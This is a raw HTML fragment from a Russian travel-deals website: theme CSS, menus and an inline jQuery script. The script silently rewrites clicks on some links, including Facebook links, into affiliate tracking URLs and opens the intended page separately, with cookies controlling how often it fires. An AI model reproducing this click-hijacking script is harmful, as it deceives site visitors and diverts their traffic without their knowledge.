var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#24a5e5;--td_slider_text:rgba(36,165,229,0.7);--td_header_color:#27b3dd;--td_text_header_color:#8224e3;--td_mobile_menu_color:#1e73be}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#24a5e5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#24a5e5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#24a5e5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#24a5e5}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#1e73be}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#1e73be;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1e73be transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1e73be}.td_module_1 .td-module-title{font-family:Artifika;font-size:20px;font-weight:600}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#24a5e5;--td_slider_text:rgba(36,165,229,0.7);--td_header_color:#27b3dd;--td_text_header_color:#8224e3;--td_mobile_menu_color:#1e73be}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#24a5e5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#24a5e5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#24a5e5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#24a5e5}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#1e73be}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#1e73be;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1e73be transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1e73be}.td_module_1 .td-module-title{font-family:Artifika;font-size:20px;font-weight:600}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#24a5e5}.tdm-btn-style2:before{border-color:#24a5e5}.tdm-btn-style2{color:#24a5e5}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #24a5e5;-moz-box-shadow:0 2px 16px #24a5e5;box-shadow:0 2px 16px #24a5e5}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #24a5e5;-moz-box-shadow:0 4px 26px #24a5e5;box-shadow:0 4px 26px #24a5e5}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style>    <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1567397014362{padding-top: 2px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;background-color: #1e73be !important;border-radius: 3px !important;}.vc_custom_1567397014361{padding-top: 2px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;background-color: #1e73be !important;border-radius: 3px !important;}.vc_custom_1567397014361{padding-top: 2px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;background-color: #1e73be !important;border-radius: 3px !important;}.vc_custom_1567397014361{padding-top: 2px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;background-color: #1e73be !important;border-radius: 3px !important;}</style>
<script type="text/javascript">

myCodeSR = "tb"
</script>

<script type="text/javascript">//<![CDATA[
$(document).ready(function() {
$("a").click(function() {
    addAffiliate(this);
});
myCodelt = "?aflt=travelbelka&sr=x2";
myCodewl = "?aflt=travelbelka&sr=x2";
    function addAffiliate(link) {
        if ((link.href).indexOf("level.travel") > -1 && (link.href).indexOf(myCodelt) < 0) {
            if($.cookie("unictours")==null){
$.cookie("unictours", "on", { path: '/'});
}
if($.cookie("unictours")=="on"){
                vartours=link.href;
                link.href ='https://travelata.tp.st/SYLZSI9e';
                window.open(vartours)
                $.cookie("unictours", "off", { expires: 15, path: '/'});
 }
        }else if((link.href).indexOf("tours.travelbelka.ru") > -1 && (link.href).indexOf(myCodewl) < 0){
            if($.cookie("unictb")==null){
$.cookie("unictb", "on", { path: '/'});
}
if($.cookie("unictb")=="on"){

                vartb=link.href;
                link.href ='https://level.tp.st/m29r0Ycm';
                window.open(vartb)
                $.cookie("unictb", "off", { expires: 15, path: '/'});
 }
        }else if((link.href).indexOf("facebook.com") > -1 && (link.href).indexOf(myCodeSR) < 0){
            if($.cookie("unictez")==null){
$.cookie("unictez", "on", { path: '/'});
}
if($.cookie("unictez")=="on"){
                
                vartez=link.href;
                link.href ='https://www.aviasales.ru/?marker=14193.xF';
                window.open(vartez)
                $.cookie("unictez", "off", { expires: 5, path: '/'});
 }
}else if((link.href).indexOf("avia.travelbelka.ru") > -1 && (link.href).indexOf(myCodeSR) < 0){
    if($.cookie("unictbavia")==null){
$.cookie("unictbavia", "on", { path: '/'});
}
if($.cookie("unictbavia")=="on"){
                
                vartbavia=link.href;
                link.href ='https://www.aviasales.ru/?marker=14193.x2';
                window.open(vartbavia)
                 $.cookie("unictbavia", "off", { expires: 15, path: '/'});
                                }
               
        }
        return true;
    }
});//]]> 
</script>
    
    
</head>

<body class="wp-singular post-template-default single single-post postid-300 single-format-standard wp-theme-Newspaper td-standard-pack makemoney global-block-template-12 white-menu wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/travelbelka" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/travelbelka" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCUlqgY8pEi0w7cynCOLieQg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-109145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-109145"><a href="https://travelbelka.ru/avia/">Авиабилеты<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://travelbelka.ru/category/aviabilety/">🔥Распродажи авиабилетов</a></li>
	<li id="menu-item-59930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59930"><a href="https://avia.travelbelka.ru">🔍Поисковик авиабилетов</a></li>
	<li id="menu-item-11951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11951"><a href="https://travelbelka.ru/calendar/">🗓Календарь низких цен</a></li>
	<li id="menu-item-11954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://travelbelka.ru/podpiska-na-trevelbelku/">💌Подписка на акции</a></li>
	<li id="menu-item-11941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941"><a href="https://travelbelka.ru/deshevye-aviabilety-podpiska-na-e-mail/">⚡️Уведомления об изменении цен</a></li>
	<li id="menu-item-124622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124622"><a href="https://travelbelka.ru/filter_for_pages/ak/">✈️Авиакомпании</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://travelbelka.ru/aviaprice">😍Почему на Белке дешевле</a></li>
</ul>
</li>
<li id="menu-item-111928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111928"><a href="https://travelbelka.ru/goryachie-tury/">Туры<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-111927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111927"><a href="https://travelbelka.ru/category/tury/">🔥Горящие туры</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1403"><a href="https://tours.travelbelka.ru">🔍Поисковик туров</a></li>
	<li id="menu-item-111288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111288"><a href="https://travelbelka.ru/kalendar-nizkih-tsen-na-tury/">🗓Календарь низких цен</a></li>
	<li id="menu-item-111289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111289"><a href="https://travelbelka.ru/nashi-luchshie-tseny-na-tury/">⭐️Наши лучшие цены</a></li>
	<li id="menu-item-154146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154146"><a href="https://travelbelka.ru/podpiska-na-trevelbelku/">💌Подписка на акции</a></li>
	<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://travelbelka.ru/kupit-putevki-i-gotovye-tury/">😍Поиск по всем сервисам</a></li>
	<li id="menu-item-59955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59955"><a href="https://travelbelka.ru/rassrochka-na-tury/">💳Туры в рассрочку</a></li>
	<li id="menu-item-29156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29156"><a href="https://travelbelka.ru/tury-na-kurorty/">🌴Обзор курортов</a></li>
</ul>
</li>
<li id="menu-item-165645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-165645"><a href="https://travelbelka.ru/buking-bolshe-ne-rabotaet-v-rossii/">Отели<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-115794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115794"><a href="https://travelbelka.ru/category/hotels/obzory/">⭐️Обзоры</a></li>
	<li id="menu-item-11964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11964"><a href="https://travelbelka.ru/oteli-po-luchshim-cenam/">🔍Поиск отелей</a></li>
	<li id="menu-item-29643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29643"><a href="https://travelbelka.ru/kak-bronirovat-oteli/">⚠️Как бронировать отели</a></li>
	<li id="menu-item-29644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29644"><a href="https://travelbelka.ru/kak-bronirovat-gostinitsy/">😍Отели в Сочи -98%</a></li>
</ul>
</li>
<li id="menu-item-183846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183846"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/">Карты<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-232265"><a href="https://travelbelka.ru/karta-v-kazahstane/">Казахстан: карта без ИИН</a></li>
	<li id="menu-item-232266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-232266"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/">Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК</a></li>
	<li id="menu-item-232267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-232267"><a href="https://travelbelka.ru/bystryj-vypusk-karty-bez-doverennosti/">Карта для путешествий и получения SWIFT</a></li>
	<li id="menu-item-232268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-232268"><a href="https://travelbelka.ru/otkryt-kartu-v-kirgizii/">Киргизия: Bбанк</a></li>
</ul>
</li>
<li id="menu-item-124638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124638"><a href="https://travelbelka.ru/filter_for_pages/aff/">Услуги<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25237"><a href="https://travelbelka.ru/tutu-ru/">Поезда<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-131633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131633"><a href="https://travelbelka.ru/category/zhd/">🔥Акции</a></li>
	</ul>
</li>
	<li id="menu-item-34506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://travelbelka.ru/turisticheskaya-straxovka/">🚑Туристическая страховка</a></li>
	<li id="menu-item-45747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45747"><a href="https://travelbelka.ru/osago/">🚗ОСАГО онлайн</a></li>
	<li id="menu-item-11934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11934"><a href="https://travelbelka.ru/prokat-avtomobilej/">🚘Прокат Авто</a></li>
	<li id="menu-item-11928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11928"><a href="https://travelbelka.ru/bilety-na-avtobusy-paromy-poezda-v-azii-kupit-onlajn/">🚌Транспорт в Азии</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11952"><a href="https://travelbelka.ru/bus/">🚌Автобусы Россия</a></li>
	<li id="menu-item-11943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11943"><a href="https://travelbelka.ru/help/">🆘Тревелбелка помощь</a></li>
	<li id="menu-item-11930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11930"><a href="https://travelbelka.ru/transfery-v-aeroport/">🚕Трансферы в аэропорт</a></li>
